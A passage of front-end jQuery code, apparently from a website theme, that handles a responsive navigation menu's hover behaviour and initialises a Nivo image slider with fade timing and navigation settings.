		} else {
			jQuery(".toggleMenu").css("display", "none");
			jQuery(".nav").show();
			jQuery(".nav li").removeClass("hover");
			jQuery(".nav li a").unbind('click');
			jQuery(".nav li").unbind('mouseenter mouseleave').bind('mouseenter mouseleave', function() {
				jQuery(this).toggleClass('hover');
			});
		}
	}

	/* Nivo slider */
	jQuery(document).ready(function() {
		if( jQuery( '#slider' ).length > 0 ){
	        jQuery('.nivoSlider').nivoSlider({
	            effect:'fade',
	            animSpeed: 500,
	            pauseTime: 3000,
	            startSlide: 0,
				directionNav: true,
				controlNav: true,
				pauseOnHover:false,
			});
		}
	});
})( jQuery );